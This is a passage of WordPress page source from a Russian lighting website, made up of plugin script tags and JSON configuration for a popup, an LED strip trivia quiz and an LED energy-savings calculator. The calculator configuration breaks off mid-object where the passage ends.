var reviewerQueryAllURs = {"ajax_nonce":"f08526f638","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"}; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/reviewer2/public/assets/js/reviewer-front-end-099e1d71e0c3c7c9a0f10c065bde9064.js' id='reviewer-front-end-script-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js' defer></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>/* <![CDATA[ */ var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":65,"margin_bottom":10,"stop_elements_selectors":"footer_menu","screen_max_width":720,"screen_max_height":0,"widgets":["#custom_html-16"]}]; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/slider.min.js' id='jquery-ui-slider-js' defer></script> <script type='text/javascript' id='popup-maker-site-js-extra'>/* <![CDATA[ */ var pum_vars = {"version":"1.20.2","pm_dir_url":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","restapi":"https:\/\/lampaexpert.ru\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"6386","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/lampaexpert.ru\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-11289":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6387","size":"small","responsive_min_width":"40%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":11289,"slug":"kalkulyator-led"}}; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts-5e160b3a7296633b8dc0ae7445cde1b9.js' id='popup-maker-site-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/niceseo-gallery/niceseo-gallery.min.js' id='niceseo_gallery_js-js' defer></script> <script type='text/javascript' id='ivory-search-scripts-js-extra'>/* <![CDATA[ */ var IvorySearchVars = {"is_analytics_enabled":"1"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js' id='ivory-search-scripts-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/webnavoz-button/webnavoz-button.min.js' id='webnavoz_button_js-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/underscore.min.js' id='underscore-js' defer></script> <script type='text/javascript' id='wp-util-js-extra'>/* <![CDATA[ */ var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-includes/js/wp-util.min.js' id='wp-util-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/wp-quiz-pro/assets/admin/js/jquery.serialize-object-757f3ece11d44d96054847b6db98bffe.js' id='jquery.serialize-object-js' defer></script> <script type='text/javascript' id='wp-quiz-js-extra'>/* <![CDATA[ */ var wpQuiz = {"restUrl":"https:\/\/lampaexpert.ru\/wp-json\/","restNonce":"d89d3962cd","settings":{"ad_code":"","players_tracking":"off","quiz_slug":"tests","quiz_title":"\u0422\u0435\u0441\u0442\u044b \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u0438\u043a\u0435 \u0438 \u043e\u0441\u0432\u0435\u0449\u0435\u043d\u0438\u044e","quiz_desc":"\u041a\u0430\u0442\u0430\u043b\u043e\u0433 \u0442\u0435\u0441\u0442\u043e\u0432 \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u0438\u043a\u0435 \u0438 \u043e\u0441\u0432\u0435\u0449\u0435\u043d\u0438\u044e \u043e\u0442 \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u043e\u0432 \u043d\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0423\u0437\u043d\u0430\u0439 \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u0432\u0435\u0442\u0438\u043b\u044c\u043d\u0438\u043a, \u0444\u043e\u043d\u0430\u0440\u044c \u0438\u043b\u0438 \u043f\u0440\u043e\u0436\u0435\u043a\u0442\u043e\u0440 \u0438 \u0432\u0441\u0451 \u043b\u0438 \u0442\u044b \u0437\u043d\u0430\u0435\u0448\u044c \u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0438 \u043a \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u043c \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430\u043c \u0441\u0432\u0435\u0442\u0430, \u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0440\u0430\u0437\u0431\u0438\u0440\u0430\u0442\u044c\u0441\u044f \u0432\u043c\u0435\u0441\u0442\u0435...","ga_profile_name":"","ad_codes":["Array"],"record_guest_method":"ip","allow_user_multi_votes":"off","subscribe_box_user_consent":"I consent to having form collect my name and email!","subscribe_box_user_consent_desc":"The form collects name and email so that we can add you to our newsletter list. Check out our <a href=\"#\">privacy policy<\/a> to know how we protect and manage your submitted data.","continue_as_btn":"off","css_footer":"off","ga_event_tracking":"off","ga_event_category":"quiz","ga_event_action":"submit","ga_event_label":"%QUIZ_NAME%","enable_trivia":"on","enable_personality":"on","enable_swiper":"on","enable_flip":"on","enable_fb_quiz":"on","enable_listquiz":"on","currency":"USD","mts_username":"mary-bu","share_meta":"off","email_result_to_admin":"off","rand_questions":"on","rand_answers":"off","restart_questions":"on","promote_plugin":"off","embed_toggle":"on","share_buttons":["fb","tw","vk"],"countdown_timer":"0","refresh_step":"0","auto_scroll":"off","force_action":"0","subscribe_box_title":"Just tell us who you are to view your results!","result_method":"show","result_popup":"off","show_ads":"off","ad_title":"Advertisement","ad_nth_display":"0","repeat_ads":"off","mailchimp_double_optin":"off"},"stripeName":"\u041b\u0430\u043c\u043f\u0430 \u042d\u043a\u0441\u043f\u0435\u0440\u0442","i18n":{"correct":"\u0412\u0435\u0440\u043d\u043e!","wrong":"\u041d\u0435 \u0432\u0435\u0440\u043d\u043e!","resultScore":"\u0412\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0438 %%score%% \u0438\u0437 %%total%%","captionTriviaFB":"I got %%score%% out of %%total%%, and you?","youVoted":"You voted","emptyNameEmail":"Please enter your name and email address!","errorCaptureEmail":"Error submitting details, please try again","errorLoadProfile":"Can not load profile data","errorLoadAvatar":"Can not load profile avatar","errorNoFriends":"You do not have any friends which use this app","continueAs":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043a\u0430\u043a %s","emptyUsernamePassword":"Username or password must not be empty","emptyRequiredFields":"You must fill all required fields","passwordsNotMatch":"Password does not match"}}; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/wp-quiz-pro/assets/frontend/js/wp-quiz-9a549a0cff74544f508c9971742db93b.js' id='wp-quiz-js' defer></script> <script type='text/javascript' id='wp-quiz-trivia-js-extra'>/* <![CDATA[ */ var triviaQuiz4575 = {"id":"4575","name":"\u0412\u0441\u0435 \u043b\u0438 \u0442\u044b \u0437\u043d\u0430\u0435\u0448\u044c \u043e \u0441\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u043e\u0439 \u043b\u0435\u043d\u0442\u0435","questions":{"nvgwp":{"id":"nvgwp","title":"\u041d\u0430 \u043a\u0430\u043a\u043e\u0435 \u0440\u0430\u0431\u043e\u0447\u0435\u0435 \u043d\u0430\u043f\u0440\u044f\u0436\u0435\u043d\u0438\u0435 \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u0430\u043b\u0430 \u0441\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u043b\u0435\u043d\u0442\u0430?","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"fcni1":{"title":"\u041d\u0430 12 \u0412. ","image":"","isCorrect":"0","id":"fcni1","index":0},"mhxp7":{"title":"\u041d\u0430 24 \u0412.","image":"","isCorrect":"0","id":"mhxp7","index":1},"qrueo":{"title":"\u041d\u0430 36 \u0412. ","image":"","isCorrect":"0","id":"qrueo","index":2},"dxb00":{"title":"\u0417\u0430\u0432\u0438\u0441\u0438\u0442 \u043e\u0442 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438.","image":"","isCorrect":"1","id":"dxb00","index":3}},"index":0,"totalCorrects":1},"nig9x":{"id":"nig9x","title":"\u041c\u043e\u0436\u043d\u043e \u043b\u0438 \u0441\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0443\u044e \u043b\u0435\u043d\u0442\u0443 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u043e\u0441\u0432\u0435\u0449\u0435\u043d\u0438\u044f","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"pnep6":{"title":"\u041c\u043e\u0436\u043d\u043e, \u0435\u0441\u043b\u0438 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0435\u043c\u043e\u0433\u043e \u0435\u044e \u0441\u0432\u0435\u0442\u043e\u0432\u043e\u0433\u043e \u043f\u043e\u0442\u043e\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e. ","image":"","isCorrect":"1","id":"pnep6","index":0},"khriu":{"title":"\u041d\u0435\u043b\u044c\u0437\u044f \u2013 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u0440\u0442\u0438\u0442\u044c \u0433\u043b\u0430\u0437\u0430.","image":"","isCorrect":"0","id":"khriu","index":1},"n7wyq":{"title":"\u041d\u0435\u043b\u044c\u0437\u044f \u2013 \u043e\u043d\u0430 \u043e\u0447\u0435\u043d\u044c \u0441\u043b\u0430\u0431\u043e \u0441\u0432\u0435\u0442\u0438\u0442.","image":"","isCorrect":"0","id":"n7wyq","index":2}},"index":1,"totalCorrects":1},"qe1tj":{"id":"qe1tj","title":"\u041c\u043e\u0436\u043d\u043e \u043b\u0438 \u0441\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0443\u044e \u043b\u0435\u043d\u0442\u0443 \u043f\u043e\u0433\u0440\u0443\u0436\u0430\u0442\u044c \u0432 \u0432\u043e\u0434\u0443?","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"vpv3a":{"title":"\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u043d\u0435\u043b\u044c\u0437\u044f. ","image":"","isCorrect":"0","id":"vpv3a","index":0},"qabo2":{"title":"\u041c\u043e\u0436\u043d\u043e \u2013 \u043e\u043d\u0430 \u043f\u0438\u0442\u0430\u0435\u0442\u0441\u044f \u043d\u0438\u0437\u043a\u0438\u043c \u043d\u0430\u043f\u0440\u044f\u0436\u0435\u043d\u0438\u0435\u043c.","image":"","isCorrect":"0","id":"qabo2","index":1},"hcgnb":{"title":"\u041c\u043e\u0436\u043d\u043e, \u0435\u0441\u043b\u0438 \u043e\u043d\u0430 \u0438\u043c\u0435\u0435\u0442 \u0433\u0435\u0440\u043c\u0435\u0442\u0438\u0447\u043d\u043e\u0435 \u0438\u0441\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 (IP67 \u0438 \u0432\u044b\u0448\u0435).","image":"","isCorrect":"1","id":"hcgnb","index":2}},"index":2,"totalCorrects":1},"kcww0":{"id":"kcww0","title":"\u041f\u043e\u0447\u0435\u043c\u0443 \u0443 \u043e\u0447\u0435\u043d\u044c \u0434\u043b\u0438\u043d\u043d\u043e\u0439 \u043b\u0435\u043d\u0442\u044b \u0443\u0434\u0430\u043b\u0435\u043d\u043d\u044b\u0435 \u043e\u0442 \u043f\u0438\u0442\u0430\u044e\u0449\u0438\u0445 \u043f\u0440\u043e\u0432\u043e\u0434\u043e\u0432 \u0441\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u044b \u0441\u0432\u0435\u0442\u044f\u0442 \u0442\u0443\u0441\u043a\u043b\u043e?","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"bbmhh":{"title":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0435 \u0441\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u044b \u0437\u0430\u0431\u0438\u0440\u0430\u044e\u0442 \u0432\u0441\u0435 \u043d\u0430\u043f\u0440\u044f\u0436\u0435\u043d\u0438\u0435.","image":"","isCorrect":"0","id":"bbmhh","index":0},"8l682":{"title":"\u0418\u0437-\u0437\u0430 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0434\u043b\u0438\u043d\u044b \u043b\u0435\u043d\u0442\u044b \u043d\u0430 \u0435\u0435 \u0442\u043e\u043a\u043e\u043f\u0440\u043e\u0432\u043e\u0434\u044f\u0449\u0438\u0445 \u0434\u043e\u0440\u043e\u0436\u043a\u0430\u0445 \u043f\u0430\u0434\u0430\u0435\u0442 \u043d\u0430\u043f\u0440\u044f\u0436\u0435\u043d\u0438\u0435.","image":"","isCorrect":"1","id":"8l682","index":1},"2bc8i":{"title":"\u041e\u043d\u0438 \u043d\u0435 \u043c\u043e\u0433\u0443\u0442 \u0441\u0432\u0435\u0442\u0438\u0442\u044c \u0442\u0443\u0441\u043a\u043b\u043e \u2013 \u0432\u0441\u0435 \u0441\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u044b \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u043f\u0430\u0440\u0430\u043b\u043b\u0435\u043b\u044c\u043d\u043e \u043d\u0430 \u043e\u0434\u043d\u0443 \u043f\u0438\u0442\u0430\u044e\u0449\u0443\u044e \u0448\u0438\u043d\u0443 \u043b\u0435\u043d\u0442\u044b. ","image":"","isCorrect":"0","id":"2bc8i","index":2}},"index":3,"totalCorrects":1},"rm820":{"id":"rm820","title":"RGB \u043b\u0435\u043d\u0442\u0430 \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 \u0440\u0430\u0437\u043d\u043e\u0446\u0432\u0435\u0442\u043d\u044b\u0445 \u0438\u043b\u0438 \u0442\u0440\u0435\u0445\u0446\u0432\u0435\u0442\u043d\u044b\u0445 \u0441\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043e\u0432?","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"pup41":{"title":"\u0417\u0430\u0432\u0438\u0441\u0438\u0442 \u043e\u0442 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438 \u2013 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0438 \u0442\u0430\u043a, \u0438 \u0442\u0430\u043a. ","image":"","isCorrect":"1","id":"pup41","index":0},"8hkun":{"title":"\u0422\u0440\u0435\u0445\u0446\u0432\u0435\u0442\u043d\u044b\u0445.","image":"","isCorrect":"0","id":"8hkun","index":1},"sz9fc":{"title":"\u0420\u0430\u0437\u043d\u043e\u0446\u0432\u0435\u0442\u043d\u044b\u0445, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u043f\u043e\u043e\u0447\u0435\u0440\u0435\u0434\u043d\u043e.","image":"","isCorrect":"0","id":"sz9fc","index":2}},"index":4,"totalCorrects":1},"9lued":{"id":"9lued","title":"\u041f\u043e\u0447\u0435\u043c\u0443 \u0440\u0430\u0437\u0440\u0435\u0437\u0430\u0442\u044c \u043b\u0435\u043d\u0442\u0443 \u043c\u043e\u0436\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u044b\u0445 \u043c\u0435\u0441\u0442\u0430\u0445?","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"m53rz":{"title":"\u0427\u0442\u043e\u0431\u044b \u043d\u0435 \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435 \u0437\u0430\u043c\u044b\u043a\u0430\u043d\u0438\u0435. ","image":"","isCorrect":"0","id":"m53rz","index":0},"un7t6":{"title":"\u0427\u0442\u043e\u0431\u044b \u043d\u0435 \u043d\u0430\u0440\u0443\u0448\u0438\u0442\u044c \u0441\u0445\u0435\u043c\u0443 \u043f\u0438\u0442\u0430\u043d\u0438\u044f \u0433\u0440\u0443\u043f\u043f\u044b \u0441\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043e\u0432. ","image":"","isCorrect":"1","id":"un7t6","index":1},"e1w0y":{"title":"\u0427\u0442\u043e\u0431\u044b \u043d\u0435 \u0438\u0441\u043f\u043e\u0440\u0442\u0438\u0442\u044c \u0432\u0441\u044e \u043b\u0435\u043d\u0442\u0443.","image":"","isCorrect":"0","id":"e1w0y","index":2}},"index":5,"totalCorrects":1}},"results":{"8z0e5":{"title":"\u0422\u044b \u0430\u0431\u0441\u043e\u043b\u044e\u0442\u043d\u043e \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0435\u0448\u044c \u043e \u0441\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u043e\u0439 \u043b\u0435\u043d\u0442\u0435. \u0421\u043e\u0432\u0435\u0442\u0443\u0435\u043c \u043f\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u043d\u0430\u0448\u0438 \u0441\u0442\u0430\u0442\u044c\u0438 \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u0441\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u043b\u0435\u043d\u0442\u0430.","image":"https:\/\/lampaexpert.ru\/wp-content\/uploads\/2018\/12\/cd75f9779446471948ecc771d8a8c3e6.jpg","min":"0","max":"1","desc":"","id":"8z0e5","index":0},"s6fnr":{"title":"\u0422\u044b \u043e\u0447\u0435\u043d\u044c \u0441\u043b\u0430\u0431\u043e \u0437\u043d\u0430\u0435\u0448\u044c \u043f\u0440\u0438\u043d\u0446\u0438\u043f \u0440\u0430\u0431\u043e\u0442\u044b \u0441\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u043e\u0439 \u043b\u0435\u043d\u0442\u044b. \u0421\u043e\u0432\u0435\u0442\u0443\u0435\u043c \u043f\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u043d\u0430\u0448\u0438 \u0441\u0442\u0430\u0442\u044c\u0438 \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u0441\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u043b\u0435\u043d\u0442\u0430.","image":"https:\/\/lampaexpert.ru\/wp-content\/uploads\/2018\/12\/1xr3s3.jpg","min":"2","max":"3","desc":"","id":"s6fnr","index":1},"mg3av":{"title":"\u0422\u044b \u043d\u0435\u043f\u043b\u043e\u0445\u043e \u0440\u0430\u0437\u0431\u0438\u0440\u0430\u0435\u0448\u044c\u0441\u044f \u0432 \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u0435 \u0440\u0430\u0431\u043e\u0442\u044b \u0441\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u043e\u0439 \u043b\u0435\u043d\u0442\u044b, \u043d\u043e \u0435\u0441\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u043e\u0431\u0435\u043b\u044b.","image":"https:\/\/lampaexpert.ru\/wp-content\/uploads\/2018\/12\/3612af2s-960.jpg","min":"4","max":"5","desc":"","id":"mg3av","index":2},"9ky8d":{"title":"\u0422\u044b \u043e\u0447\u0435\u043d\u044c \u0445\u043e\u0440\u043e\u0448\u043e \u0437\u043d\u0430\u043a\u043e\u043c \u0441\u043e \u0441\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u044b\u043c\u0438 \u043b\u0435\u043d\u0442\u0430\u043c\u0438.","image":"https:\/\/lampaexpert.ru\/wp-content\/uploads\/2018\/12\/ded_116071947_orig_.jpg","min":"6","max":"6","desc":"","id":"9ky8d","index":3}},"settings":{"question_layout":"multiple","skin":"flat","bar_color":"#00c479","font_color":"#444","background_color":"#ecf0f1","animation_in":"fadeIn","animation_out":"fadeOut","show_ads":"off","repeat_ads":"0","ad_nth_display":"0","refresh_step":0,"title_color":"","title_size":"20","title_font":"Helvetica-Bold","profile":"user","size":"full","custom_height":"468","custom_width":"338","rand_questions":"on","rand_answers":"on","restart_questions":"on","embed_toggle":"on","share_buttons":["fb","vk"],"countdown_timer":"0","auto_scroll":"on","force_action":"0","ad_codes":[""],"promote_plugin":"off","show_countdown":"0","timer":"0","result_popup":"","question_orderby":""},"shareUrl":"https:\/\/lampaexpert.ru\/tests\/vse-li-ty-znaesh-o-svetodiodnoy-lente","i18n":{"noAnswer":"No answer"},"answer_only":"","is_continued":"1"}; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/wp-quiz-pro/assets/frontend/js/quiz-types/trivia-0a07409c1f416d87a59ac1fd4a8ad0f7.js' id='wp-quiz-trivia-js' defer></script> <script data-minify="1"   defer  src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend-f1cd96ff2d3bf208778072085315d051.js' id='akismet-frontend-js'></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-includes/js/jquery/jquery.ui.touch-punch-541c697116d4887f917e45b2bcc4d33d.js' id='jquery-touch-punch-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/opentip-jquery.min.js' id='jquery-opentip-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/numeral-v2.0.6.min.js' id='ezfc-numeraljs-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/jquery.countTo.min.js' id='jquery-countto-js' defer></script> <script type='text/javascript' id='ezfc-frontend-js-extra'>/* <![CDATA[ */ var ezfc_vars = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","authorize":{"api_login_id":false,"client_key":false},"auto_scroll_steps":"1","datepicker_language":"en","debug_mode":"0","element_vars":{"3":{"6":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"6","form_id":"3","id":"6","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Setup","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"7":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"7","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043b\u0430\u043c\u043f \u0432 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0435","name":"Number of Lights","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"1","max":"100","trigger_ids":["7","16","17","21"]},"8":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"8","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0426\u0435\u043d\u0430 \u0437\u0430 \u043d\u043e\u0432\u0443\u044e LED \u043b\u0430\u043c\u043f\u0443","name":"Price per new LED light","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"1","max":"400","trigger_ids":["8","21"]},"9":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"9","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u043c\u043e\u0449\u043d\u043e\u0441\u0442\u044c \u043b\u0430\u043c\u043f\u044b","name":"Current Light Wattage","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" W","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["9","16"]},"10":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"10","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u041c\u043e\u0449\u043d\u043e\u0441\u0442\u044c LED \u043b\u0430\u043c\u043f\u044b","name":"New LED light wattage","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" 